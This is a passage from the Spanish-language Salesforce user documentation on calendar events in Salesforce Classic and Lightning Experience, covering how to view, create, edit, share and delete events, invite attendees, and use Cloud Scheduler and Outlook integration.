### **Eventos que son propiedad de Personas que han compartido sus calendarios con usted**

La vista de calendario de varios usuarios

### **Los eventos que ha asignado a otros**

- **•** La vista de lista **Mis actividades delegadas**
- **•** Reportes de actividades

### **Eventos que son propiedad de Personas por debajo de usted en la jerarquía de su organización**

- **•** La vista de lista **Actividades de mi equipo**
- **•** Reportes de actividades

#### **Próximos eventos**

- **•** Una vista de calendario
- **•** La vista de lista **Próximos eventos**
- **•** La lista relacionada Actividades abiertas de un registro relacionado con un evento

#### **Eventos pasados**

- **•** Una vista de calendario
- **•** La vista de lista **Mis actividades**
- **•** La lista relacionada Historial de actividades de un registro relacionado con un evento

#### **Eventos relacionados con otro registro, como un contacto o una cuenta**

- **•** La página de detalles de otro registro, en las listas relacionadas Actividades abiertas e Historial de actividades
- **•** Sus noticias en tiempo real de Chatter y en las noticias en tiempo real de Chatter de otro registro
- **•** Reportes de actividades

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

Los eventos con invitados no están disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear eventos

**•** "Modificar eventos"

### Visualizar detalles de eventos

En un calendario, en la vista de lista de actividades, en una lista relacionada, o bien en la ficha Inicio, existen dos formas de ver los detalles de eventos:

- **•** Pase su ratón sobre el asunto de un evento.
- **•** Haga clic en el asunto.

En la página de detalles de un evento, para ver los detalles de un solo evento en una serie recurrente ((), seleccione la subficha Ver evento. Para ver los detalles de la serie , seleccione la subficha Ver serie.

**in** identifica eventos con invitados.

### Creación de eventos

### **En la ficha Inicio**

En la ficha Inicio, bajo Calendario, haga clic en **Evento nuevo** o **Nueva solicitud de reunión**.

### **En una noticia en tiempo real de Chatter**

Si crea un evento en las noticias en tiempo real de un registro, como un contacto, Salesforce relaciona automáticamente el evento con el registro.

### **En la barra lateral**

En la barra lateral de Salesforce, en la lista desplegable Crear nuevo, seleccione **Evento**.

### **En la página de detalles de otro registro**

En la lista relacionada Actividades abiertas, haga clic en **Evento nuevo** o **Nueva solicitud de reunión**. Salesforce relaciona automáticamente el evento o la solicitud de reunión con el registro.

#### **En la página de detalles de un evento con invitados**

En la página de detalles de un evento al que haya invitado a una o más personas, haga clic en **Duplicar**. Puede duplicar un evento que tiene al menos un invitado y no es un evento recurrente.

#### **En una vista de calendario**

- **•** Haga clic en **Evento nuevo**.
- **•** En una vista de día, haga clic en una hora, como las 9:00 AM.
- **•** En una vista de día o semana, haga doble clic en una división de tiempo. No es posible hacer doble clic para crear un evento recurrente o un evento al que invite a personas. Si al hacer doble clic no se abre un nuevo evento, solicite a su administrador que active Activar eventos de hacer clic.
- En una vista de semana o mes, haga clic en  $\textcolor{red}{\bullet}$ .

### **En una Vista de lista de actividades ( )**

En una vista de lista, haga clic en **Evento nuevo**.

#### **En una vista de lista de contactos, prospectos u otros registros**

En una vista de lista de contactos, prospectos u otros registros, haga clic en **Far** en la parte inferior de la página para añadir una vista de calendario semanal a la página. Cree un evento relacionado con un registro arrastrando el registro desde la vista de lista debajo de una división de tiempo del calendario. Si no ve el vínculo <sub>[31]</sub>, solicite a su administrador de Salesforce que active la programación de arrastrar y colocar.

Nota: Si programa reuniones con personas en una zona horaria diferente, su calendario muestra sus horas disponibles y no disponibles en su zona horaria. El ajuste Zona horaria de un usuario individual (tal y como se indica en la página de información personal) siempre sustituye a la Zona horaria predeterminada establecida para la organización de Salesforce.

### Actualizar eventos

En cualquier punto (excepto en reportes) donde pueda ver detalles de eventos, puede modificar cualquier evento para el que tenga permiso de modificación.

Puede modificar un evento de diferentes formas:

- **•** Para volver a programar un evento, en una vista de calendario, arrastre el evento a una división temporal diferente. Para obtener mejores resultados, pase el ratón por la línea de asunto del evento antes de arrastrarlo. Si el evento es un evento recurrente ( $\bullet$ ), sólo se modificará la incidencia que arrastre, no la serie completa.
- **•** Haga clic en **Modificar** junto al evento en una vista de lista de actividades, una lista relacionada Actividades abiertas o una lista relacionada Historial de actividades. La página de detalles del evento se abre.
- **•** Vaya a una vista de calendario, una vista de lista de actividades, una lista relacionada o la ficha Inicio. Pase su ratón sobre el asunto de un evento. Aparece una pequeña ventana con opciones de modificación.
- <span id="page-1372-0"></span>**•** Utilice Cloud Scheduler para colaborar con otros en la elección de una fecha y hora para la reunión. Cuando confirma la fecha y hora de la reunión, convierte la reunión en un evento de Salesforce que puede modificar o eliminar como cualquier evento.

# Colaboración de calendario en Salesforce Classic

Otorgue a otros usuarios el acceso para ver o modificar su calendario en Salesforce Classic o visualizar un calendario que un colega comparte con usted.

Vea una demostración: O [Quién ve qué: Valores predeterminados de toda la organización](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

#### [Compartir su calendario en Salesforce Classic](#page-1372-1)

Puede otorgar a colegas, grupos personales y públicos, funciones o funciones y subordinados el acceso para ver o modificar su calendario en Salesforce Classic.

[Visualizar el calendario de un colega en Salesforce Classic](#page-1373-1)

Cuando los colegas de trabajo comparten sus calendarios con usted, puede ver los calendarios en Salesforce Classic.

### CONSULTE TAMBIÉN

<span id="page-1372-1"></span>[Recordatorios de actividades en Salesforce Classic](#page-1365-0) [Personalizar su experiencia de Salesforce](#page-46-0) [Acceder a actividades](#page-1364-0)

### Compartir su calendario en Salesforce Classic

Puede otorgar a colegas, grupos personales y públicos, funciones o funciones y subordinados el acceso para ver o modificar su calendario en Salesforce Classic.

#### Vea una demostración: O [Quién ve qué: Valores predeterminados de toda la organización](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Las opciones varían para compartir su calendario con otros usuarios, dependiendo del nivel de colaboración de calendario en toda la organización que establezca por su administrador de Salesforce. Las opciones pueden hacen que su calendario esté más disponible para otros, no menos. La configuración de colaboración de calendario afecta a la visibilidad de los elementos de un calendario, pero no otorga a los colegas el acceso a la página de detalles de evento.

Los eventos asociados con un registro que posee son visibles para cualquier persona por encima suya en la jerarquía de funciones.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para crear eventos

**•** "Modificar eventos"

- **1.** Desde su configuración personal, ingrese *Colaboración de calendario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colaboración de calendario**.
- **2.** Haga clic en **Agregar** para compartir su calendario con otros usuarios. Seleccione los usuarios, las funciones o los grupos cuyas actividades desea mostrar en su calendario.
- **3.** Especifique cómo desea compartir su calendario. Seleccione una de las siguientes opciones:

### **Ocultar detalles**

Los colegas pueden ver si ciertos horarios están disponibles, pero no pueden ver ninguna otra información relacionada con la naturaleza de los eventos de su calendario.

### **Ocultar detalles y agregar eventos**

Los colegas pueden ver si ciertos horarios están disponibles, pero no pueden ver los detalles de los eventos. Pueden insertar eventos en su calendario.

### **Mostrar detalles**

Los colegas pueden ver la información detallada de los eventos en su calendario.

### **Mostrar detalles y agregar eventos**

Los colegas pueden ver la información detallada de los eventos en su calendario y pueden insertar eventos en su calendario.

### **Acceso completo**

Los colegas pueden ver información detallada acerca de eventos en su calendario, insertar eventos y modificar eventos existentes.

### <span id="page-1373-1"></span>CONSULTE TAMBIÉN

### [Acceder a actividades](#page-1364-0)

### Visualizar el calendario de un colega en Salesforce Classic

Cuando los colegas de trabajo comparten sus calendarios con usted, puede ver los calendarios en Salesforce Classic.

Su acceso para ver detalles de eventos, modificar o crear eventos varía según el calendario. Su acceso a un calendario en particular depende de cómo configure su administrador de Salesforce su organización y las opciones de colaboración de calendarios que su colega de trabajo haya elegido.

<span id="page-1373-0"></span>Puede ver todos los eventos propiedad de usuarios por debajo de usted en la jerarquía de funciones.

**•** En la vista diaria, semanal o mensual, haga clic en **Cambiar** al lado del nombre en la parte superior del calendario y, a continuación, seleccione el calendario que desea ver.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### Vistas de calendario

Las vistas de calendario muestran sus eventos en Salesforce.

### [Vistas de calendario en Lightning Experience](#page-1374-0)

El calendario muestra todos los eventos que posee en Salesforce, incluyendo eventos que se producen fuera de su horario de oficina. Vea, cree y modifique sus eventos en una vista de día o de semana. Para ver detalles de eventos, haga clic en un evento.

### [Vistas de calendario en Salesforce Classic](#page-1374-1)

Las vistas de calendario muestran su propio calendario y los calendarios de colegas junto con vistas de lista de tareas abiertas. En la ficha Inicio, la sección Calendario muestra eventos próximos, un selector de fecha para el mes y vínculos a otras vistas de calendario y actividad. Puede compartir su calendario con colegas e imprima listas de tareas y calendarios.

### <span id="page-1374-0"></span>Vistas de calendario en Lightning Experience

El calendario muestra todos los eventos que posee en Salesforce, incluyendo eventos que se producen fuera de su horario de oficina. Vea, cree y modifique sus eventos en una vista de día o de semana. Para ver detalles de eventos, haga clic en un evento.

### CONSULTE TAMBIÉN

[Consideraciones para el uso de eventos y calendarios en Lightning Experience](#page-1376-0)

### <span id="page-1374-1"></span>Vistas de calendario en Salesforce Classic

Las vistas de calendario muestran su propio calendario y los calendarios de colegas junto con vistas de lista de tareas abiertas. En la ficha Inicio, la sección Calendario muestra eventos próximos, un selector de fecha para el mes y vínculos a otras vistas de calendario y actividad. Puede compartir su calendario con colegas e imprima listas de tareas y calendarios.

### Donde seleccionar o cambiar vistas

Puede acceder a vistas de calendario en las siguientes ubicaciones.

- **•** La sección Calendario en la parte inferior de la ficha Inicio (si la ficha Inicio no muestra la sección Calendario, solicite a su administrador de Salesforce personalizar su formato de página de inicio)
- **•** El acceso directo Calendario en la barra lateral que abre su última vista de calendario utilizada (si su administrador de Salesforce ha activado el acceso directo)
- **•** La página de detalles para un evento o una tarea
- **•** Una vista de lista de actividades

En cualquier vista, cuando pasa el ratón sobre un evento que tiene permiso para ver y modificar, una superposición muestra detalles del evento y acciones que puede llevar a cabo. Su administrador de Salesforce configura el contenido de las superposiciones.

#### Vistas de actividad, día, semana y mes

Las vistas de calendario muestran eventos del siguiente modo:

- **•** Un día a la vez: **1** u **Hoy**
- **•** En una fecha que selecciona utilizando
- **•** Un semana a la vez: **7** 0 Esta semana
- **•** En una vista de semana, con o sin fines de semana
- **Un mes a la vez: a1 0 Este mes**
- **•** En un día que selecciona: Haga clic en la vista de semanas o meses
- **•** En una lista de actividades (eventos y tareas):  $\equiv$

En cualquier vista de calendario, puede cambiar vistas haciendo clic en el icono para una vista diferente. En una vista de semanas o meses, haga clic en una fecha para ver la vista del día.

Vista de usuario único y vistas de otros calendarios

La vista de usuario único ( $\Box$ ) muestra hasta 1.000 eventos en un mes en cualquiera de los siguientes:

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

- **•** Su propio calendario
- **•** El calendario de otro usuario (no disponible en Personal Edition)
- **•** Un calendario público
- **•** Un calendario de recursos

Haga clic en **Cambiar** para cambiar usuarios o calendarios. Haga clic en **Compartir mi calendario** para permitir a otros usuarios ver su calendario. Para restablecer su vista a su propio calendario, haga clic en **Volver a mi calendario**.

Nota: Las actividades relacionadas con otro registro son visibles para usuarios superiores al propietario de la actividad en la jerarquía de funciones independientemente de que los ajustes de colaboración de su organización especifiquen el uso de jerarquías.

Todas las vistas de días y semanas de usuario único del calendario de un usuario muestran una lista de las tareas abiertas del usuario junto al calendario. Una lista desplegable le permite elegir otras vistas, por ejemplo tareas atrasadas o tareas que vencen hoy.

De forma predeterminada, sus vistas de calendario semanales o diarias muestran el intervalo de horas especificado como Inicio de día y Fin de día en su página de información personal.

Si sincroniza los eventos de Outlook utilizando Salesforce for Outlook, es posible que vea un panel en la parte superior de su calendario vinculado a una lista de sus eventos sin resolver. eventos sincronizados de Outlook que no se han asignado a registros de Salesforce.

### Ver varios usuarios

La vista de varios usuarios (**[11]**) muestra varios calendarios y actividades de usuarios juntos. Seleccione una vista de lista de usuarios existente desde la lista desplegable **Ver** o haga clic en **Crear nueva vista**.

La vista muestra la disponibilidad de cada persona. Una leyenda en la vista muestra ocupado y fuera de la oficina. Si se establece un evento para mostrar la hora como libre, las vistas de varios usuarios no lo muestra.

Tenga en cuenta estas limitaciones de la vista de varios usuarios:

- **•** La modificación de arrastrar y colocar no está disponible en la vista de varios usuarios.
- **•** El calendario de varios usuarios funciona de un modo distinto en el portal de socios. Por ejemplo, los socios solamente pueden ver eventos en los calendarios de personas de su misma compañía y de su gestor de canales.

### Vista imprimible

Después de seleccionar una vista y hacer clic en **Vista de impresión**, ajuste la vista antes de imprimirla.

- **•** Hacer clic en **Imprimir esta página** para enviar la vista de impresión a la impresora.
- **•** Para cambiar las fechas antes de la impresión, haga clic en  $\pi$ ,  $\pi$ , **Hoy, Esta semana** o **Este mes**.
- <span id="page-1375-0"></span>**•** En una vista de días o de semanas, seleccione una vista de lista de tareas diferente si lo desea.
- **•** En vistas de varios usuarios, en la lista desplegable **Ordenar por**, seleccione Hora para incluir los eventos de todos los usuarios en un solo calendario. O bien seleccione Usuario para mostrar un calendario separado para cada usuario.

### Consideraciones para el uso de eventos y calendarios

Salesforce siempre muestra la fecha y hora de un evento en la zona horaria que ha seleccionado para Mi configuración. Trabajar con reuniones y programaciones es diferente en Lightning Experience y Salesforce Classic.

### [Consideraciones para el uso de eventos y calendarios en Lightning Experience](#page-1376-0)

Tenga en cuenta estas consideraciones para el uso de eventos y calendarios en Lightning Experience, incluyendo la creación, actualización y propiedad de eventos.

### [Consideraciones para el uso de eventos y calendarios en Salesforce Classic](#page-1376-1)

Tenga en cuenta estas consideraciones para la creación, actualización, propiedad e invitación a otros a eventos en Salesforce Classic.

### <span id="page-1376-0"></span>Consideraciones para el uso de eventos y calendarios en Lightning Experience

Tenga en cuenta estas consideraciones para el uso de eventos y calendarios en Lightning Experience, incluyendo la creación, actualización y propiedad de eventos.

#### **Límite en el número de elementos mostrados en el calendario**

Las vistas de calendario pueden mostrar hasta 150 elementos.

### **Sin colaboración de calendario**

No puede compartir su calendario con colegas de trabajo o su superior. Los administradores en la jerarquía de funciones pueden utilizar reportes para ver eventos propiedad de personas por debajo de ellos en la jerarquía de funciones, pero no modificarlos.

#### **Los eventos solo pueden tener un propietario a la vez**

Solo una persona puede ser propietario de una reunión. Si la reasigna una reunión a otra persona, ya no aparece en su calendario.

### **Sin invitaciones de reuniones**

No puede invitar personas a reuniones. Sin embargo, si alguien crea una reunión en Salesforce Classic y le invita, se muestra en su calendario.

### **Sin eventos recurrentes**

No puede crear ni modificar eventos recurrentes. No obstante, si un usuario de Salesforce Classic crea una serie de eventos recurrentes, puede ver y modificar los eventos desde la serie en Lightning Experience.

### **No hay recordatorios de eventos**

Lightning Experience no muestra recordatorios de eventos.

#### **Su calendario no indica su horario de oficina**

Si calendario no indica el horario de oficina que ha establecido en su configuración personal.

#### <span id="page-1376-1"></span>CONSULTE TAMBIÉN

[Consideraciones para el uso de tareas en Lightning Experience](#page-1395-0) [Consideraciones para el uso de actividades](#page-1360-0)

### Consideraciones para el uso de eventos y calendarios en Salesforce Classic

Tenga en cuenta estas consideraciones para la creación, actualización, propiedad e invitación a otros a eventos en Salesforce Classic.

#### Modificación de eventos

### **Permiso para modificar los eventos de otras personas**

El permiso necesario para modificar los eventos de otras personas se controla mediante el modelo de colaboración en el calendario en toda la organización y su colaboración del calendario personal. No obstante, los gestores de la jerarquía de funciones siempre podrán modificar los eventos propiedad de la gente que supervisen, independientemente de esta configuración.

### **Permiso para modificar calendarios públicos y calendarios de recursos**

Los permisos para modificar eventos en calendarios públicos y de recursos están controlados por el modelo de colaboración de calendarios.

### EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

Los eventos con invitados no están disponibles en: **Personal Edition**

#### **Cambios en campos en eventos únicos y sus series**

Si cambia un campo en un evento único y luego cambia el mismo campo en la serie, el cambio en la serie sustituye el cambio en el evento único.

### Eliminación de eventos

### **Declinación de invitaciones a eventos**

Si declina un evento al que se le ha invitado, Salesforce retirará el evento de su calendario. Solo el propietario del evento puede eliminar un evento con invitados.

#### **Notificación para series de eventos eliminados**

Si el propietario de un evento elimina una serie de eventos recurrentes, todos los invitados reciben una notificación por email único sobre la cancelación de la serie de eventos.

### **Gestión de eventos pasados y futuros en series eliminadas**

Si elimina una serie de eventos, solo elimina eventos futuros. Los eventos que ya se han celebrado no se ven afectados.

Si se elimina una serie que contiene eventos pasados, se desplaza la serie a la Papelera. Como resultado, no se puede recuperar la serie de la Papelera.

Si se elimina una serie que no contiene eventos pasados, Salesforce desplaza la serie a la Papelera. Los eventos individuales que formaban parte de la serie no se desplazan a la Papelera.

### **Gestión de series restauradas de la papelera**

Si restaura una serie de la Papelera,se crean eventos únicos. Esos eventos únicos contienen los detalles definidos por la serie y cualquier cambio o adición realizados en ellos individualmente antes de la eliminación de las series.

#### **Calendarios públicos eliminados**

Si elimina un calendario público, Salesforce no lo coloca en la Papelera de reciclaje.

### Eventos recurrentes  $\left( \bullet \right)$

#### **Efectos de cambios en una serie de eventos y eventos únicos en una serie**

Advertencia: Los cambios en cualquier campo en una serie de eventos sustituye los cambios realizados anteriormente en eventos únicos.

Si cambia los siguientes parámetros, el estado de los invitados a eventos futuros se restablece a Sin responder. Se pierden los mensajes enviados con respuestas de invitados y otros cambios en eventos futuros únicos. Los desencadenadores y flujos de trabajo también se restablecen, y se romperán los vínculos con futuros eventos.

- **•** Casilla de evento de día completo
- **•** Hora de inicio y de finalización
- **•** Ubicación
- **•** Frecuencia de repetición
- **•** Fecha de inicio y de finalización de la repetición, si envía actualizaciones a los invitados

Si no envía actualizaciones y solo amplia la fecha de finalización de la repetición, no se verán afectados los eventos futuros.

#### **Visualización de hora original y la nueva hora de inicio y finalización de una serie cambiada**

Si el organizador modifica la hora de inicio y de finalización de un evento único en una serie recurrente, la vista de calendario y la sección Calendario de la ficha Inicio muestra la hora actualizada. Sin embargo, la página de detalles del evento único continuará mostrándole la hora original hasta que acepte o rechace la serie.

#### **Número máximo de invitados**

### **Duración de eventos**

Si su administrador de Salesforce ha activado eventos de varios días, puede crear eventos de hasta 14 días de duración, excepto eventos recurrentes. Cuando crea un evento recurrente, la duración máxima de los eventos únicos en la serie es de 24 horas. Después de crear la serie, puede cambiar la duración a hasta 14 días si su administrador de Salesforce ha activado eventos de varios días.

#### **Recordatorios de eventos**

Si crea un evento recurrente y deja la casilla de verificación seleccionada, recibe un recordatorio para cada evento único en la serie.

#### **Archivos adjuntos en eventos**

Puede adjuntar archivos a una serie de eventos recurrentes. Después de crear una serie, puede agregar o eliminar archivos adjuntos a cada evento único en la serie.

Los archivos adjuntos aparecen solo en la página de detalles del evento, no en la página de detalles de otros registros con los que está relacionado el evento. Si no ve la lista relacionada Archivos adjuntos en la página de detalles del evento, solicite a su administrador de Salesforce que la agregue al formato de página del evento.

#### Invitar personas y recursos de programación

#### **Requisitos de acceso para la invitación de personas y recursos**

Necesita tener como mínimo acceso de lectura a los contactos y prospectos que invite a un evento. Necesita tener al menos "Agregar eventos" en un recurso para invitarlo a un evento.

### **Permiso para modificar eventos con invitados**

 identifica un evento con uno o más invitados. Puede modificar un evento al que ha invitado personas solo si es de su propiedad. Si el evento no es un evento recurrente, puede asignarlo a una persona diferente.

Si desea enviar una actualización de email, puede enviarla a todos los invitados o solos a las personas que ha agregado o eliminado durante la modificación.

#### **Asistencia a eventos**

El rechazo de un evento lo elimina de su calendario. El propietario del evento no recibirá una notificación por email cuando un invitado acepta o rechaza una invitación.

### Relacionar eventos a múltiples contactos (Actividades compartidas)

### **Número máximo de contactos relacionados**

Puede relacionar un evento a hasta 50 contactos (pero solo un prospecto) en el campo Nombre, incluyendo un contacto principal.

Si no ve el icono  $\Box$  junto al campo Nombre, solicite a su administrador activar Actividades compartidas.

### **Sin compatibilidad con Eventos recurrentes o Propietarios de múltiples eventos**

No puede relacionar múltiples contactos a una serie de eventos recurrentes o un evento propiedad de múltiples usuarios.

### Asignación de eventos a colegas de trabajo

#### **Propietario de evento predeterminado**

De forma predeterminada, un evento se asigna al usuario que lo creó. Para asignar copias independientes de un nuevo evento a

varias personas, haga clic en junto a **Asignado a**. En la ventana que se abre, haga clic en la ficha Múltiples usuarios. El campo Asignado a no está disponibles en Personal Edition.

### Corrección ortográfica

#### **No se admiten todos los idiomas**

Si no ve el corrector ortográfico en el campo Descripción, solicite a su administrador de Salesforce que lo active. Sin embargo, el corrector ortográfico no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

### Eventos en Chatter

#### **Nuevos eventos en noticias en tiempo real de Chatter**

Si se relaciona un nuevo evento a un registro como un prospecto, una cuenta o un objeto personalizado, el evento aparece en las noticias en tiempo real de ese registro. En cualquier registro que siga, verá elementos de noticias en tiempo real para todos los eventos, independientemente de quién los ha creado.

### **Creación de eventos en noticias en tiempo real**

Su administrador de Salesforce especifica si puede utilizar Chatter para crear eventos para diferentes tipos de registros. Por ejemplo, algunas personas pueden ver pero no crear eventos en las noticias de tiempo real para las cuentas a las que tienen acceso.

#### **Eventos no recurrentes en Chatter**

Sus noticias en tiempo real de Chatter no muestran eventos recurrentes, ya sea en series o de forma individual, y no puede seguir eventos recurrentes en Chatter.

### <span id="page-1379-0"></span>CONSULTE TAMBIÉN

[Vistas de calendario en Salesforce Classic](#page-1374-1)

### Invitaciones y programación en Salesforce Classic

En Salesforce Classic puede invitar a personas a reuniones, aceptar invitaciones de reuniones y utilizar el Cloud Scheduler para proponer horas de reuniones. También puede crear una cita de Microsoft® Outlook® para un evento en Salesforce.

#### [Invitar personas a un evento y programar recursos en Salesforce Classic](#page-1380-0)

Invite usuarios, contactos y prospectos a una reunión y programe recursos de la reunión.

### [Programar rápidamente una reunión acerca de una cuenta, un contacto o un prospecto en](#page-1381-0) [Salesforce Classic](#page-1381-0)

La programación de arrastrar y colocar le permite programar eventos relacionados con cuentas, contactos y prospectos sin salir de la página de vista de lista. Arrastre registros desde vistas de lista en vistas de calendario semanales e ingrese los detalles del evento en una superposición.

#### [Crear una cita de Outlook para un evento en Salesforce Classic](#page-1381-1)

Cree una cita en Microsoft® Outlook® desde los detalles de un evento.

#### [Crear un evento en una calendario público en Salesforce Classic](#page-1382-0)

Un calendario público incluye un programa de los eventos que están disponibles para un grupo de usuarios, como un calendario de eventos de ventas en relación con un departamento de ventas. Si su administrador de Salesforce ha configurado un calendario público y usted está asignado a ese grupo, puede ver el calendario. También puede agregar un evento del mismo modo que agrega un evento a su propio calendario.

#### [Utilizar Cloud Scheduler para solicitar reuniones en Salesforce Classic](#page-1382-1)

Cloud Scheduler le permite solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

.

### [Responder a invitaciones a eventos en Salesforce Classic](#page-1391-1)

Acepte o rechace una invitación a un evento. Después de aceptar una invitación, puede agregar el evento a Outlook.

### <span id="page-1380-0"></span>Invitar personas a un evento y programar recursos en Salesforce Classic

Invite usuarios, contactos y prospectos a una reunión y programe recursos de la reunión.

- **1.** En la página de detalles del evento, en la sección Seleccionar invitados, haga clic en **Seleccionar**.
- **2.** En el cuadro de diálogo Seleccionar invitados, busque el tipo de invitado: usuarios, prospectos, contactos o recursos.
- **3.** Ingrese un nombre o parte de un nombre, o deje el campo en blanco para ampliar la búsqueda. Haga clic en **Buscar**.
- **4.** Utilice  $\boxed{\color{red}1}$  y  $\boxed{\color{red}4}$  para seleccionar y cancelar la selección de personas o recursos. Para invitar más personas o recursos, busque de nuevo y seleccione los invitados que desee.

EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para invitar personas a un evento:

**•** "Modificar eventos"

**5.** Haga clic en **Listo**.

**6.** Revise el calendario de cada uno de los invitados y ajuste la fecha y la hora del evento si procede. La disponibilidad de los invitados se indica mediante colores en sus calendarios: ocupado en azul y fuera de la oficina en rojo. Si un invitado tiene más de un evento programado para una hora concreta, se mostrarán todos los eventos en el calendario. Para ver los detalles de un evento, pase el ratón sobre el evento en el calendario.

- **7.** Para eliminar un invitado de un evento, haga clic en **Eliminar** situado junto al nombre del invitado.
- **8.** Haga clic en **Guardar y Enviar actualización**.

Los prospectos, contactos y cuentas personales invitados reciben un mensaje de email que contiene un vínculo a una página web. Pueden aceptar o rechazar la invitación para el evento o serie de eventos. También recibirá un resumen del evento por email. Si un recurso invitado se encuentra disponible en el momento dado, acepta la invitación de forma automática.

# <span id="page-1381-0"></span>Programar rápidamente una reunión acerca de una cuenta, un contacto o un prospecto en Salesforce **Classic**

La programación de arrastrar y colocar le permite programar eventos relacionados con cuentas, contactos y prospectos sin salir de la página de vista de lista. Arrastre registros desde vistas de lista en vistas de calendario semanales e ingrese los detalles del evento en una superposición.

Si no visualiza el vínculo **Abrir calendario**, solicite a su administrador que active la programación de arrastrar y colocar.

- 1. Haga clic en el vínculo **Bal Abrir calendario** en la parte inferior de una vista de lista. Una vista semanal de un calendario aparece debajo de la vista.
- **2.** Arrastre un registro desde la lista a una división temporal del calendario. Aparece una ventana emergente para la creación de un evento. El evento ya está relacionado con el registro que ha arrastrado desde la vista de lista.
- **•** El vínculo **Abrir calendario** sólo aparece en la parte inferior de las vistas de lista para las cuentas, los contactos y los prospectos.
- **•** La programación de arrastrar y soltar no está disponible para la ficha Consola, los eventos a los que los usuarios han sido invitados, los eventos recurrentes, el modo de accesibilidad o Connect Offline.
- **•** Las vistas de lista que incluyan programación de arrastrar y colocar pueden tardar un poco más de lo normal en mostrarse.
- <span id="page-1381-1"></span>**•** Cuando se arrastra la barra situada entre la lista y el calendario para cambiar el tamaño de uno de los dos, el tamaño se guarda para todas las vistas en las que utiliza la programación de arrastrar y colocar. Puede cambiar el tamaño de la lista y del calendario en cualquier momento.

### Crear una cita de Outlook para un evento en Salesforce Classic

Cree una cita en Microsoft® Outlook® desde los detalles de un evento.

- **1.** En la página de detalles para un evento, haga clic en **Agregar a Outlook**.
- **2.** Haga clic en **Abrir** para agregar el evento inmediatamente a Outlook o guárdelo en su equipo como un archivo .vcs. Si lo guarda como archivo .vcs, importe el archivo en Outlook.

La cita de Outlook se agrega a la carpeta "salesforce.com" y se etiqueta con la categoría "salesforce.com" de modo que no se crean duplicados durante la sincronización.

Tenga en cuenta los siguientes aspectos cuando añada un evento a Outlook.

- **•** Cuando visualiza el evento añadido en Outlook, la descripción no muestra los saltos de línea que ingresó en el campo Descripción del evento. Los saltos de línea se reemplazan con dos espacios en el archivo . vcs file.
- **•** También puede sincronizar sus eventos de Salesforce en Outlook utilizando Exchange Sync Salesforce for Outlook.
- Nota: También puede utilizar la aplicación de Salesforce para Outlook y Salesforce for Outlook para agregar emails de Microsoft® Outlook® a Salesforce. Estas aplicaciones de integración de email le permiten registrar un email saliente o enviado como una tarea en Salesforce. Después, puede asociar dicha tarea a un contacto, prospecto u otro registro.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para activar la programación de arrastrar y colocar:

**•** "Personalizar aplicación"

Para crear eventos:

**•** "Modificar eventos"

### PERMISOS DE USUARIO

### Para crear eventos:

**•** "Modificar eventos"

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### <span id="page-1382-0"></span>Crear un evento en una calendario público en Salesforce Classic

Un calendario público incluye un programa de los eventos que están disponibles para un grupo de usuarios, como un calendario de eventos de ventas en relación con un departamento de ventas. Si su administrador de Salesforce ha configurado un calendario público y usted está asignado a ese grupo, puede ver el calendario. También puede agregar un evento del mismo modo que agrega un evento a su propio calendario.

- **1.** En una vista de calendario, haga clic en **[Cambiar]** para cambiar a un calendario público.
- **2.** Seleccione la hora y fecha del evento:
	- **•** En la vista de días, haga clic en una hora como **9:00 AM** para agregar un evento.
	- En las vistas de semanas o meses, haga clic en para agregar un evento a una fecha concreta.
- **3.** Ingrese los detalles del evento.
- <span id="page-1382-1"></span>**4.** Haga clic en **Guardar**. Otra opción consiste en hacer clic en **Guardar y tarea nueva** para guardar el evento y empezar a crear una tarea, o bien en **Guardar y evento nuevo** para guardar y empezar a crear un evento.

### Utilizar Cloud Scheduler para solicitar reuniones en Salesforce Classic

Cloud Scheduler le permite solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo.

### [Cómo funciona Cloud Scheduler en Salesforce Classic](#page-1383-0)

Si utiliza Cloud Scheduler para solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo, Salesforce crea una página Web única para su reunión que muestra las horas de reunión propuestas. Cuando los invitados visitan la página, seleccionan las horas que les convengan y le envían una respuesta. Salesforce controla todas las respuestas para que pueda seleccionar la hora que mejor se ajuste a sus necesidades cuando confirme la reunión.

### [Solicitar una reunión en Salesforce Classic](#page-1385-0)

Utilice Cloud Scheduler para solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo.

#### [Sugerencias para proponer días y horas para reuniones en Salesforce Classic](#page-1386-0)

Cuando solicita una reunión mediante Cloud Scheduler, puede proponer horas de reunión o dejar que Salesforce lo haga automáticamente. Una de las ventajas de dejar que Salesforce realice estas propuestas tiene que ver con el retraso que se puede producir entre el envío de la solicitud de reunión y la visualización de ésta por parte del invitado. Por ejemplo, si solicita una reunión con un contacto en un lunes y ese contacto no ve la solicitud hasta el martes, Salesforce propondrá horas a partir del martes en lugar de la fecha original en la que se propuso la reunión.

